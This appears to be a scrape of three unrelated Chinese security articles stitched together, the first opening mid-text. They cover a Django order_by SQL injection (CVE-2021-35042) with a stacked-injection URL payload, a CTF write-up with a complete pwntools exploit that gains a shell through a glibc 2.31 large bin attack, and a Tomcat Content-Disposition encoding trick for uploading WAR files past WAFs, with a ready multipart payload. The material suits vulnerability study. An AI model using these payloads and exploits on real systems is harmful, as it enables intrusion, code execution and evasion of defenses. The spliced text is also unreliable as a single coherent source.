函数做了两件事,一是清除当前所有的通过order_by函数调用的方法,也就清除`Query`类中的self.order_by参数。第二件事就是增加self.order_by参数了。`add_ordering`函数位于文件`django/db/models/sql/query.py`中,代码比较长,其核心代码为
errors = []
for item in ordering:
if isinstance(item, str):
if '.' in item:
warnings.warn(
'Passing column raw column aliases to order_by() is '
'deprecated. Wrap %r in a RawSQL expression before '
'passing it to order_by().' % item,
category=RemovedInDjango40Warning,
stacklevel=3,
)
continue
if item == '?':
continue
if item.startswith('-'):
item = item[1:]
if item in self.annotations:
continue
if self.extra and item in self.extra:
continue
# names_to_path() validates the lookup. A descriptive
# FieldError will be raise if it's not.
self.names_to_path(item.split(LOOKUP_SEP), self.model._meta)
elif not hasattr(item, 'resolve_expression'):
errors.append(item)
if getattr(item, 'contains_aggregate', False):
raise FieldError(
'Using an aggregate in order_by() without also including '
'it in annotate() is not allowed: %s' % item
)
if errors:
raise FieldError('Invalid order_by arguments: %s' % errors)
if ordering:
self.order_by += ordering
else:
self.default_ordering = False
我们通过`order_by`函数传入的参数为数组,也就是说当传入参数的代码为如下时
q = Article.objects.order_by('name', 'id')
其转换成的SQL语句为:
`SELECT "app_article"."id", "app_article"."name" FROM "app_article" ORDER BY
"app_article"."name" ASC, "app_article"."id" ASC`
继续分析,函数对`ordering`做递归之后进行了,如果item为字符串,则做如下五次判断
1. `if '.' in item`。其为判断是否为带列的查询,SQL语句中允许使用制定表名的列,例如`order by (article.name)`,即根据article表下的name字段进行排序。因该方法将在Django 4.0之后被删除,因此判断成功之后通过warning警告,之后进行continue。处理"."的函数位于`django/db/models/sql/compiler.py`文件中的`get_order_by`函数。
2. `if item == '?'`。如果item的值为字符串"?"的情况,则会设置order by的值为`RAND()`,表示随机显示SQL语法的返回数据。之后进行continue。处理"?"的函数同样位于位于`django/db/models/sql/compiler.py`文件中的`get_order_by`函数。
3. `if item.startswith('-')`。如果item开头为字符串"-"的情况,则将order by查询的结果接上`DESC`,表示降序排列,默认的字符串则会接上`ASC`正序排列,同时去除开头的"-"符号。处理字符串"-"的函位于`django/db/models/sql/query.py`文件中的`get_order_dir`函数。
4. `if item in self.annotations`。判断时候含有注释标识符,有则跳过。
5. `self.extra and item in self.extra`。判断是否有额外添加,同样有则跳过。
经过五次判断之后,则会进入到`self.names_to_path(item.split(LOOKUP_SEP),
self.model._meta)`函数判断当前的item是否为有效的列名,之后将所有的ordering传入到Query类中的`self.order_by`参数中供后续处理,前五次判断中对当前情况的处理字符串的文件和函数均已在每次判断的分析中标志出,感兴趣的师傅可以自己跟进一下,此次处理不在本文的重点分析中,因此不做跟进。
# 0x02 漏洞产生原因
Django的ORM自古来对SQL过滤都是非常严格,这一次出现SQL注入漏洞从官方的通告以及笔者对历史代码分析之后得出来结论是,这次漏洞是对数据查询容忍过度导致的一次SQL注入。起因点来看看Django官方的一个[ticket](https://code.djangoproject.com/ticket/31426
"ticket")。该ticket创建者认为当前的`order_by`查询无法根据uuid为列进行排列,即如果输入参数为`xxx-xxx-xxx-xxx-xxxx`,则无法进行查询,来看看当时`add_ordering`函数的代码
# django/db/models/sql/constants.py
ORDER_PATTERN = _lazy_re_compile(r'\?|[-+]?[.\w]+$')
# django/db/models/sql/query.py
def add_ordering(self, *ordering):
errors = []
for item in ordering:
if isinstance(item, str) and ORDER_PATTERN.match(item):
if '.' in item:
warnings.warn(
'Passing column raw column aliases to order_by() is '
'deprecated. Wrap %r in a RawSQL expression before '
'passing it to order_by().' % item,
category=RemovedInDjango40Warning,
stacklevel=3,
)
elif not hasattr(item, 'resolve_expression'):
errors.append(item)
if getattr(item, 'contains_aggregate', False):
raise FieldError(
'Using an aggregate in order_by() without also including '
'it in annotate() is not allowed: %s' % item
)
if errors:
raise FieldError('Invalid order_by arguments: %s' % errors)
if ordering:
self.order_by += ordering
else:
self.default_ordering = False
从正则匹配可以看出,原匹配是匹配字符串"?"或者以"-"符号为开头,之后以常规字符或者点为主要的查询字符,因此无法根据uuid进行字符的查询。在ticket讨论中,虽然官方否认了uuid作为列名查询的合法性,但是同时认为`order_by`函数应该是识别是否是正确的字段,并且认为字段验证应该统一交给`Query.names_to_path`来判断其字符是否是有效的列名字而不是由12年之前生硬的正则匹配来检测,该ticket也被接受。
[
然后官方修复出来的代码如下<https://github.com/charettes/django/commit/513948735b799239f3ef8c89397592445e1a0cd5#diff-fd2300283d1546e36141373b0621f142ed871e3e8856e07efe5a22ecc38ad620>
使用了`self.names_to_path`进行参数有效性的判断,也就是出现漏洞的代码。使用判断`if '.' in
item`进行判断就能够确保order
by查询能够更好地兼容何种形式的带列的查询。但是判断是否为带表的查询之后,如果判定为带表查询则进行continue,而continue则直接跳过了`self.names_to_path`的对列的有效性检查,但是又不能进入函数`name_to_path`检查,带表名字符串的不会通过列名效验,如果将判断之后continue去除,使用`app_article.name`放入order_by中进行查询则会出现如下状态:
[](./img/3383782554227030707.png
"列表查询")
可以看到在文件`django/db/models/options.py`文件中的`get_field`函数内,`self._forward_fields_map`内部字典仅包含`id`和`name`两个列名,而`field_name`传入的则是表名加列名app_article.name,则会报出无法找到列名的情况
[](./img/8651321942825149957.png
"表名查询报错")
处理带字符串"."的代码位于文件`django/db/models/sql/compiler.py`的`get_order_by`函数中,核心代码如下
if '.' in field:
table, col = col.split('.', 1)
order_by.append((
OrderBy(
RawSQL('%s.%s' % (self.quote_name_unless_alias(table), col), []),
descending=descending
), False))
continue
函数`self.quote_name_unless_alias`处理表名,同样使用字典来强制过滤有效的表名,而后面的列面则恰好未经过过滤,就可以构造闭合语句进行SQL注入了。
综合前几版代码,笔者猜测开发者因为上一版本代码中只是对`item`进行正则之后放入`self.order_by`数组中进行解析而没有出现过问题而错误的认为后期对于`self.order_by`数组有一定的处理,并且又要求尽可能多地满足更大的场景需要。因此直将传入的列名的参数进行效验而忽略了对带表名查询的有效性效验。
# 0x03 漏洞修复
因为当前Django版本为4.0版本,带字符串"."的表名查询方法被砍掉不再支持,因此修复了3.2和3.1版本。3.2.4和3.1.15之前的版本都受到影响。修复地址为:
<https://github.com/django/django/commit/a34a5f724c5d5adb2109374ba3989ebb7b11f81f#diff-fd2300283d1546e36141373b0621f142ed871e3e8856e07efe5a22ecc38ad620>
和
<https://github.com/django/django/commit/0bd57a879a0d54920bb9038a732645fb917040e9>
修复方法很简单,在`if '.' in item`处又加回了12年前的那个正则。
[](./img/4070685117624003853.png
"修复方法")
# 0x04 漏洞利用
参数`app_article.name) --`最终传入数据库的语句为
SELECT `app_article`.`id`, `app_article`.`name` FROM `app_article` ORDER BY (`app_article`.name) --) ASC LIMIT 21
[](./img/5737475770492573515.png
"SQL传参")
使用右括号 ")"进行闭合之后可以堆叠注入,数据库上的操作基本上都能做,基本的payload如下
`http://your-ip:8000/vuln/?order=vuln_collection.name);select updatexml(1,
concat(0x7e,(select @@version)),1)%23`
[](./img/3129466458507548605.png
"SQL注入")
环境位于<https://github.com/vulhub/vulhub/tree/master/django/CVE-2021-35042>
# 0xFF Reference
* <https://www.djangoproject.com/weblog/2021/jul/01/security-releases/> | 社区文章 |
# 从祥云杯PassWordBox_ProVersion看GLIBC2.31 LargeBin Attack
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
在我的印象中large bin attack在glibc 2.27之后就没办法使用了,但是这周末打了祥云杯中的一道题目,让我见识到了Glibc 2.31下
Large bin attack的再次利用。
## 题目分析
首先看一下题目的简介
小鸟上一次使用的免费版本密码暂存箱不幸发生了数据泄露时间,据悉原因是系统版本较老且开发随便导致的。小鸟听说专业付费版的密码暂存箱功能更多,且炒鸡安全,不仅系统版本新还修复了以往的漏洞,真是太超值了!
没什么需要注意的地方,接着我们逆向分析一下题目。题目的逻辑很简单,就是一个菜单题目,但是由于IDA暂时没办法分析jmp eax这种的switch
case语句的反汇编,因此这里我们直接看汇编代码,根据menu中指定的内容来判断函数。
.text:0000000000001BDC db 3Eh
.text:0000000000001BDC jmp rax
.text:0000000000001BDC main endp
.text:0000000000001BDC
.text:0000000000001BDF ; --------------------------------------------------------------------------- .text:0000000000001BDF mov eax, 0
.text:0000000000001BE4 call add
.text:0000000000001BE9 jmp short loc_1C25
.text:0000000000001BEB ; --------------------------------------------------------------------------- .text:0000000000001BEB mov eax, 0
.text:0000000000001BF0 call edit
.text:0000000000001BF5 jmp short loc_1C25
.text:0000000000001BF7 ; --------------------------------------------------------------------------- .text:0000000000001BF7 mov eax, 0
.text:0000000000001BFC call delete
.text:0000000000001C01 jmp short loc_1C25
.text:0000000000001C03 ; --------------------------------------------------------------------------- .text:0000000000001C03 mov eax, 0
.text:0000000000001C08 call show
.text:0000000000001C0D jmp short loc_1C25
.text:0000000000001C0F ; --------------------------------------------------------------------------- .text:0000000000001C0F mov eax, 0
.text:0000000000001C14 call recover
.text:0000000000001C19 jmp short loc_1C25
.text:0000000000001C1B ; --------------------------------------------------------------------------- .text:0000000000001C1B mov edi, 8
.text:0000000000001C20 call _exit
.text:0000000000001C25 ; --------------------------------------------------------------------------- .text:0000000000001C25
.text:0000000000001C25 loc_1C25: ; CODE XREF: .text:0000000000001BE9↑j
接着我们分别分析一下这几个函数,首先是add函数
v3 = __readfsqword(0x28u);
LODWORD(size) = 0;
puts("Which PwdBox You Want Add:");
__isoc99_scanf("%u", (char *)&size + 4);
if ( HIDWORD(size) <= 0x4F )
{
printf("Input The ID You Want Save:");
getchar();
read(0, (char *)&id_list + 0x20 * HIDWORD(size), 0xFuLL);
*((_BYTE *)&unk_406F + 0x20 * HIDWORD(size)) = 0;
printf("Length Of Your Pwd:");
__isoc99_scanf("%u", &size);
if ( (unsigned int)size > 0x41F && (unsigned int)size <= 0x888 )
{
new_buf = (char *)malloc((unsigned int)size);
printf("Your Pwd:");
getchar();
fgets(new_buf, size, stdin);
encrypt_password((__int64)new_buf, size);
*((_DWORD *)&size_list + 8 * HIDWORD(size)) = size;
*((_QWORD *)&buf_list + 4 * HIDWORD(size)) = new_buf;
recover_list[8 * HIDWORD(size)] = 1;
if ( !is_first_add )
{
printf("First Add Done.Thx 4 Use. Save ID:%s", *((const char **)&buf_list + 4 * HIDWORD(size)));
is_first_add = 1LL;
}
}
else
{
puts("Why not try To Use Your Pro Size?");
}
}
return __readfsqword(0x28u) ^ v3;
}
函数的逻辑很简单,首先就是输入id,然后输入一个size分配我们指定大小的堆块,接着将我们输入的passwd字符串加密存储在刚刚申请的堆块上,这里需要注意的是这里的size存在一个大小范围也就是
`0x41f<size<0x888` ,那么这里申请的大小在释放的时候就无法进入到tcache和fastbin以及small
bin链表中,也就是说我们申请的都是large
bin大小的堆块。接着值得我们注意的就是这里存在一个is_alive的选项也就是上面代码中的recover_list这个数组,之后我们在分析。
接着就是edit函数
unsigned __int64 edit()
{
unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF
unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u);
puts("Which PwdBox You Want Edit:");
__isoc99_scanf("%u", &v1);
getchar();
if ( v1 <= 0x4F )
{
if ( recover_list[8 * v1] )
read(0, *((void **)&buf_list + 4 * v1), *((unsigned int *)&size_list + 8 * v1));
else
puts("No PassWord Store At Here");
}
return __readfsqword(0x28u) ^ v2;
}
我们看到这里的edit函数就是按照之前我们申请的大小,向相应的堆空间中输入内容,需要注意的是,这里我们输入的内容并没有被加密。接着是show函数
unsigned __int64 show()
{
unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF
unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u);
puts("Which PwdBox You Want Check:");
__isoc99_scanf("%u", &v1);
getchar();
if ( v1 <= 0x4F )
{
if ( recover_list[8 * v1] )
{
sub_14DB(*((_QWORD *)&buf_list + 4 * v1), *((_DWORD *)&size_list + 8 * v1));
printf(
"IDX: %d\nUsername: %s\nPwd is: %s",
v1,
(const char *)&id_list + 32 * v1,
*((const char **)&buf_list + 4 * v1));
encrypt_password(*((_QWORD *)&buf_list + 4 * v1), *((_DWORD *)&size_list + 8 * v1));
}
else
{
puts("No PassWord Store At Here");
}
}
return __readfsqword(0x28u) ^ v2;
}
这里我们看到show函数就是将堆块中的内容进行一个解密操作进行输出,接着是delete函数
unsigned __int64 delete()
{
unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF
unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u);
puts("Idx you want 2 Delete:");
__isoc99_scanf("%u", &v1);
if ( v1 <= 0x4F && recover_list[8 * v1] )
{
free(*((void **)&buf_list + 4 * v1));
recover_list[8 * v1] = 0;
}
return __readfsqword(0x28u) ^ v2;
}
delete函数就是将我们指定的堆块释放掉,这里在释放时候为recover_list相应的内容赋值了0,那么这里就不存在一个UAF或者是DoubleFree的漏洞。那么还存在最后一个函数也就是recover函数
unsigned __int64 recover()
{
unsigned int v1; // [rsp+4h] [rbp-Ch] BYREF
unsigned __int64 v2; // [rsp+8h] [rbp-8h]
v2 = __readfsqword(0x28u);
puts("Idx you want 2 Recover:");
__isoc99_scanf("%u", &v1);
if ( v1 <= 0x4F && !recover_list[8 * v1] )
{
recover_list[8 * v1] = 1;
puts("Recovery Done!");
}
return __readfsqword(0x28u) ^ v2;
}
可以看到这里recover函数是将recover_list中的位又重新置为了1,并且这里并没有进行堆块是否已经被释放了的检查,也就是说这里其实是一个后门,存在一个UAF的漏洞,我们可以在释放堆块之后,调用recover函数,那么就可以进行UAF的操作了。
## 漏洞利用
知道漏洞是一个UAF,并且这里的堆块范围是在large bin的范围内,那么就需要考虑Large bin Attack了。这里我们看一下large
bin相应部分的源码
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
/* maintain large bins in sorted order */
if (fwd != bck)
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk))
{
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
这一部分的代码是malloc源码中的一部分,代表的部分是当我们申请的大小usroted bin中现有的堆块的时候,glibc会首先将unsorted
bin中的堆块放到相应的链表中,这一部分的代码就是将堆块放到large bin链表中的操作。当unsorted bin中的堆块的大小小于large
bin链表中对应链中堆块的最小size的时候就会执行上述的代码。
我们看到在这一部分并没有针对large bin堆块中的fd_nextsize和bk_nextsize的相应的检查
if (__glibc_unlikely (size <= 2 * SIZE_SZ)
|| __glibc_unlikely (size > av->system_mem))
malloc_printerr ("malloc(): invalid size (unsorted)");
if (__glibc_unlikely (chunksize_nomask (next) < 2 * SIZE_SZ)
|| __glibc_unlikely (chunksize_nomask (next) > av->system_mem))
malloc_printerr ("malloc(): invalid next size (unsorted)");
if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size))
malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");
if (__glibc_unlikely (bck->fd != victim)
|| __glibc_unlikely (victim->fd != unsorted_chunks (av)))
malloc_printerr ("malloc(): unsorted double linked list corrupted");
if (__glibc_unlikely (prev_inuse (next)))
malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
看前面也没有针对fd_nextsize和bk_nextsize的检查,也就是说虽然已经针对fd和bk进行了双向链表的检查,但是在large
bin链表中并没有堆fd_nextsize和bk_nextsize进行双向链表完整性的检查,我们可以通过改写large
bin的bk_nextsize的值来想指定的位置+0x20的位置写入一个堆地址,也就是这里存在一个任意地址写堆地址的漏洞。
那么我们如何利用这个漏洞呢,这里想到的就是覆写mp_.tcache_bins的值为一个很大的地址,这里我们看一下malloc中使用tcache部分的代码
#if USE_TCACHE
/* int_free also calls request2size, be careful to not pad twice. */
size_t tbytes;
if (!checked_request2size (bytes, &tbytes))
{
__set_errno (ENOMEM);
return NULL;
}
size_t tc_idx = csize2tidx (tbytes);
MAYBE_INIT_TCACHE ();
DIAG_PUSH_NEEDS_COMMENT;
if (tc_idx < mp_.tcache_bins
&& tcache
&& tcache->counts[tc_idx] > 0)
{
return tcache_get (tc_idx);
}
DIAG_POP_NEEDS_COMMENT;
#endif
我们看到这里的逻辑,也就是这里的mp_.tcache_bins的作用就相当于是global max
fast,将其改成一个很大的地址之后,再次释放的堆块就会当作tcache来进行处理,也就是这里我们可以直接进行任意地址分配。之后覆写free_hook为system,进而getshell。
还有一个libc地址泄漏的问题,由于我们存在一个UAF,这里泄漏地址不成问题,但是存在一个问题就是泄漏出的地址是加密之后。这个加密算法其实很简单,就是一个简单的异或,通过将前8位全部置为0,泄漏得到的就是异或的key,之后异或解密就能拿到libc的基地址。
## EXP
# -*- coding: utf-8 -*- from pwn import *
file_path = "./pwdPro"
context.arch = "amd64"
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
elf = ELF(file_path)
debug = 0
if debug:
p = process([file_path])
gdb.attach(p)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
one_gadget = 0x0
else:
p = remote('', 0)
libc = ELF('./libc.so')
one_gadget = 0x0
def add(idx, size, ID='xxx', pwd='aa'):
p.sendafter("Input Your Choice:", '1')
p.sendlineafter("Which PwdBox You Want Add:", str(idx))
p.sendafter("Input The ID You Want Save:", ID)
p.sendlineafter("Length Of Your Pwd:", str(size))
p.sendlineafter("Your Pwd:", pwd)
def show(idx):
p.sendafter("Input Your Choice:", '3')
p.sendlineafter("Which PwdBox You Want Check:", str(idx))
def delete(idx):
p.sendafter("Input Your Choice:", '4')
p.sendlineafter("Idx you want 2 Delete:", str(idx))
def edit(idx, con):
p.sendafter("Input Your Choice:", '2')
p.sendlineafter("Which PwdBox You Want Edit:", str(idx))
p.send(con)
def recover(idx):
p.sendafter("Input Your Choice:", '5')
p.sendlineafter("Idx you want 2 Recover:", str(idx))
add(0, 0x448, pwd="\x00"*0x8)
p.recvuntil("Save ID:")
key = u64(p.recvn(8))
add(1, 0x500)
add(2, 0x438)
add(3, 0x500)
add(6, 0x500)
add(7, 0x500)
delete(0)
recover(0)
show(0)
p.recvuntil("Pwd is: ")
libc.address = (u64(p.recvn(8)) ^ key)-0x1ebbe0
log.success("libc address is {}".format(hex(libc.address)))
add(4, 0x458)
delete(2)
recover(2)
show(2)
p.recvuntil("Pwd is: ")
ori_address = (u64(p.recvn(8)) ^ key)
log.success("ori libc address is {}".format(hex(ori_address)))
payload = p64(ori_address)*2 + p64(0) +p64(libc.address + 0x1eb280 + 0x50 - 0x20)
edit(0, payload)
add(5, 0x458)
delete(7)
delete(6)
recover(6)
edit(6, p64(libc.sym['__free_hook']))
add(6, 0x500)
add(7, 0x500)
edit(7, p64(libc.sym['system']))
edit(1, "/bin/sh\x00")
delete(1)
p.interactive() | 社区文章 |
**作者:Y4tacker
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
## 写在前面
无意中看到ch1ng师傅的文章觉得很有趣,不得不感叹师傅太厉害了,但我一看那长篇的函数总觉得会有更骚的东西,所幸还真的有,借此机会就发出来一探究竟,同时也不得不感慨下RFC文档的妙处,当然本文针对的技术也仅仅只是在流量层面上waf的绕过
## 前置
这里简单说一下师傅的思路
部署与处理上传war的servlet是`org.apache.catalina.manager.HTMLManagerServlet`
在文件上传时最终会通过处理`org.apache.catalina.manager.HTMLManagerServlet#upload`
调用的是其子类实现类`org.apache.catalina.core.ApplicationPart#getSubmittedFileName`
这里获取filename的时候的处理很有趣
看到这段注释,发现在RFC 6266文档当中也提出这点
Avoid including the "\" character in the quoted-string form of the filename parameter, as escaping is not implemented by some user agents, and "\" can be considered an illegal path character.
那么我们的tomcat是如何处理的嘞?这里它通过函数`HttpParser.unquote`去进行处理
public static String unquote(String input) {
if (input == null || input.length() < 2) {
return input;
}
int start;
int end;
// Skip surrounding quotes if there are any
if (input.charAt(0) == '"') {
start = 1;
end = input.length() - 1;
} else {
start = 0;
end = input.length();
}
StringBuilder result = new StringBuilder();
for (int i = start ; i < end; i++) {
char c = input.charAt(i);
if (input.charAt(i) == '\\') {
i++;
result.append(input.charAt(i));
} else {
result.append(c);
}
}
return result.toString();
}
简单做个总结如果首位是`"`(前提条件是里面有`\`字符),那么就会去掉跳过从第二个字符开始,并且末尾也会往前移动一位,同时会忽略字符`\`,师傅只提到了类似`test.\war`这样的例子
但其实根据这个我们还可以进一步构造一些看着比较恶心的比如`filename=""y\4.\w\arK"`
## 继续深入
还是在`org.apache.catalina.core.ApplicationPart#getSubmittedFileName`当中,一看到这个将字符串转换成map的操作总觉得里面会有更骚的东西(这里先是解析传入的参数再获取,如果解析过程有利用点那么也会影响到后面参数获取),不扯远继续回到正题
首先它会获取header参数`Content-Disposition`当中的值,如果以`form-data`或者`attachment`开头就会进行我们的解析操作,跟进去一看果不其然,看到`RFC2231Utility`瞬间不困了
后面这一坨就不必多说了,相信大家已经很熟悉啦支持QP编码,忘了的可以考古看看我之前写的文章[Java文件上传大杀器-绕waf(针对commons-fileupload组件)](https://y4tacker.github.io/2022/02/25/year/2022/2/Java%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%A4%A7%E6%9D%80%E5%99%A8-%E7%BB%95waf\(%E9%92%88%E5%AF%B9commons-fileupload%E7%BB%84%E4%BB%B6\)/),这里就不再重复这个啦,我们重点看三元运算符前面的这段
既然如此,我们先来看看这个hasEncodedValue判断标准是什么,字符串末尾是否带`*`
public static boolean hasEncodedValue(final String paramName) {
if (paramName != null) {
return paramName.lastIndexOf('*') == (paramName.length() - 1);
}
return false;
}
在看解密函数之前我们可以先看看[RFC
2231](https://datatracker.ietf.org/doc/html/rfc2231#section-4)文档当中对此的描述,英文倒是很简单不懂的可以在线翻一下,这里就不贴中文了
Asterisks ("*") are reused to provide the indicator that language and character set information is present and encoding is being used. A single quote ("'") is used to delimit the character set and language information at the beginning of the parameter value. Percent signs ("%") are used as the encoding flag, which agrees with RFC 2047.
Specifically, an asterisk at the end of a parameter name acts as an indicator that character set and language information may appear at the beginning of the parameter value. A single quote is used to separate the character set, language, and actual value information in the parameter value string, and an percent sign is used to flag octets encoded in hexadecimal. For example:
Content-Type: application/x-stuff;
title*=us-ascii'en-us'This%20is%20%2A%2A%2Afun%2A%2A%2A
接下来回到正题,我们继续看看这个解码做了些什么
public static String decodeText(final String encodedText) throws UnsupportedEncodingException {
final int langDelimitStart = encodedText.indexOf('\'');
if (langDelimitStart == -1) {
// missing charset
return encodedText;
}
final String mimeCharset = encodedText.substring(0, langDelimitStart);
final int langDelimitEnd = encodedText.indexOf('\'', langDelimitStart + 1);
if (langDelimitEnd == -1) {
// missing language
return encodedText;
}
final byte[] bytes = fromHex(encodedText.substring(langDelimitEnd + 1));
return new String(bytes, getJavaCharset(mimeCharset));
}
结合注释可以看到标准格式`@param encodedText - Text to be decoded has a format of {@code
<charset>'<language>'<encoded_value>}`,分别是编码,语言和待解码的字符串,同时这里还适配了对url编码的解码,也就是`fromHex`函数,具体代码如下,其实就是url解码
private static byte[] fromHex(final String text) {
final int shift = 4;
final ByteArrayOutputStream out = new ByteArrayOutputStream(text.length());
for (int i = 0; i < text.length();) {
final char c = text.charAt(i++);
if (c == '%') {
if (i > text.length() - 2) {
break; // unterminated sequence
}
final byte b1 = HEX_DECODE[text.charAt(i++) & MASK];
final byte b2 = HEX_DECODE[text.charAt(i++) & MASK];
out.write((b1 << shift) | b2);
} else {
out.write((byte) c);
}
}
return out.toByteArray();
}
因此我们将值当中值得注意的点梳理一下
1. 支持编码的解码
2. 值当中可以进行url编码
3. @code<charset>'<language>'<encoded_value> 中间这位language可以随便写,代码里没有用到这个的处理
既然如此那么我们首先就可以排出掉utf-8,毕竟这个解码后就直接是明文,从Java标准库当中的charsets.jar可以看出,支持的编码有很多
同时通过简单的代码也可以输出
Locale locale = Locale.getDefault();
Map<String, Charset> maps = Charset.availableCharsets();
StringBuilder sb = new StringBuilder();
sb.append("{");
for (Map.Entry<String, Charset> entry : maps.entrySet()) {
String key = entry.getKey();
Charset value = entry.getValue();
sb.append("\"" + key + "\",");
}
sb.deleteCharAt(sb.length() - 1);
sb.append("}");
System.out.println(sb.toString());
运行输出
//res
{"Big5","Big5-HKSCS","CESU-8","EUC-JP","EUC-KR","GB18030","GB2312","GBK","IBM-Thai","IBM00858","IBM01140","IBM01141","IBM01142","IBM01143","IBM01144","IBM01145","IBM01146","IBM01147","IBM01148","IBM01149","IBM037","IBM1026","IBM1047","IBM273","IBM277","IBM278","IBM280","IBM284","IBM285","IBM290","IBM297","IBM420","IBM424","IBM437","IBM500","IBM775","IBM850","IBM852","IBM855","IBM857","IBM860","IBM861","IBM862","IBM863","IBM864","IBM865","IBM866","IBM868","IBM869","IBM870","IBM871","IBM918","ISO-2022-CN","ISO-2022-JP","ISO-2022-JP-2","ISO-2022-KR","ISO-8859-1","ISO-8859-13","ISO-8859-15","ISO-8859-2","ISO-8859-3","ISO-8859-4","ISO-8859-5","ISO-8859-6","ISO-8859-7","ISO-8859-8","ISO-8859-9","JIS_X0201","JIS_X0212-1990","KOI8-R","KOI8-U","Shift_JIS","TIS-620","US-ASCII","UTF-16","UTF-16BE","UTF-16LE","UTF-32","UTF-32BE","UTF-32LE","UTF-8","windows-1250","windows-1251","windows-1252","windows-1253","windows-1254","windows-1255","windows-1256","windows-1257","windows-1258","windows-31j","x-Big5-HKSCS-2001","x-Big5-Solaris","x-COMPOUND_TEXT","x-euc-jp-linux","x-EUC-TW","x-eucJP-Open","x-IBM1006","x-IBM1025","x-IBM1046","x-IBM1097","x-IBM1098","x-IBM1112","x-IBM1122","x-IBM1123","x-IBM1124","x-IBM1166","x-IBM1364","x-IBM1381","x-IBM1383","x-IBM300","x-IBM33722","x-IBM737","x-IBM833","x-IBM834","x-IBM856","x-IBM874","x-IBM875","x-IBM921","x-IBM922","x-IBM930","x-IBM933","x-IBM935","x-IBM937","x-IBM939","x-IBM942","x-IBM942C","x-IBM943","x-IBM943C","x-IBM948","x-IBM949","x-IBM949C","x-IBM950","x-IBM964","x-IBM970","x-ISCII91","x-ISO-2022-CN-CNS","x-ISO-2022-CN-GB","x-iso-8859-11","x-JIS0208","x-JISAutoDetect","x-Johab","x-MacArabic","x-MacCentralEurope","x-MacCroatian","x-MacCyrillic","x-MacDingbat","x-MacGreek","x-MacHebrew","x-MacIceland","x-MacRoman","x-MacRomania","x-MacSymbol","x-MacThai","x-MacTurkish","x-MacUkraine","x-MS932_0213","x-MS950-HKSCS","x-MS950-HKSCS-XP","x-mswin-936","x-PCK","x-SJIS_0213","x-UTF-16LE-BOM","X-UTF-32BE-BOM","X-UTF-32LE-BOM","x-windows-50220","x-windows-50221","x-windows-874","x-windows-949","x-windows-950","x-windows-iso2022jp"}
这里作为演示我就随便选一个了`UTF-16BE`
同样的我们也可以进行套娃结合上面的`filename=""y\4.\w\arK"`改成`filename="UTF-16BE'Y4tacker'%00%22%00y%00%5C%004%00.%00%5C%00w%00%5C%00a%00r%00K"`
接下来处理点小加强,可以看到在这里分隔符无限加,而且加了??号的字符之后也会去除一个??号
因此我们最终可以得到如下payload,此时仅仅基于正则的waf规则就很有可能会失效
------WebKitFormBoundaryQKTY1MomsixvN8vX
Content-Disposition: form-data*;;;;;;;;;;name*="UTF-16BE'Y4tacker'%00d%00e%00p%00l%00o%00y%00W%00a%00r";;;;;;;;filename*="UTF-16BE'Y4tacker'%00%22%00y%00%5C%004%00.%00%5C%00w%00%5C%00a%00r%00K"
Content-Type: application/octet-stream
123
------WebKitFormBoundaryQKTY1MomsixvN8vX--
可以看见成功上传
### 变形之parseQuotedToken
这里测试版本是Tomcat8.5.72,这里也不想再测其他版本差异了只是提供一种思路
在此基础上我发现还可以做一些新的东西,其实就是对`org.apache.tomcat.util.http.fileupload.ParameterParser#parse(char[],
int, int, char)`函数进行深入分析
在获取值的时候`paramValue = parseQuotedToken(new char[] {separator
});`,其实是按照分隔符`;`分割,因此我们不难想到前面的东西其实可以不用`"`进行包裹,在parseQuotedToken最后返回调用的是`return
getToken(true);`,这个函数也很简单就不必多解释
private String getToken(final boolean quoted) {
// Trim leading white spaces
while ((i1 < i2) && (Character.isWhitespace(chars[i1]))) {
i1++;
}
// Trim trailing white spaces
while ((i2 > i1) && (Character.isWhitespace(chars[i2 - 1]))) {
i2--;
}
// Strip away quotation marks if necessary
if (quoted
&& ((i2 - i1) >= 2)
&& (chars[i1] == '"')
&& (chars[i2 - 1] == '"')) {
i1++;
i2--;
}
String result = null;
if (i2 > i1) {
result = new String(chars, i1, i2 - i1);
}
return result;
}
可以看到这里也是成功识别的
既然调用`parse`解析参数时可以不被包裹,结合getToken函数我们可以知道在最后一个参数其实就不必要加`;`了,并且解析完通过`params.get("filename")`获取到参数后还会调用到`org.apache.tomcat.util.http.parser.HttpParser#unquote`那也可以基于此再次变形
为了直观这里就直接明文了,是不是也很神奇
继续看看这个解析value的函数,它有两个终止条件,一个是走到最后一个字符,另一个是遇到`;`
如果我们能灵活控制终止条件,那么waf引擎在此基础上还能不能继续准确识别呢?
private String parseQuotedToken(final char[] terminators) {
char ch;
i1 = pos;
i2 = pos;
boolean quoted = false;
boolean charEscaped = false;
while (hasChar()) {
ch = chars[pos];
if (!quoted && isOneOf(ch, terminators)) {
break;
}
if (!charEscaped && ch == '"') {
quoted = !quoted;
}
charEscaped = (!charEscaped && ch == '\\');
i2++;
pos++;
}
return getToken(true);
}
如果你理解了上面的代码你就能构造出下面的例子
同时我们知道jsp如果带`"`符号也是可以访问到的,因此我们还可以构造出这样的例子
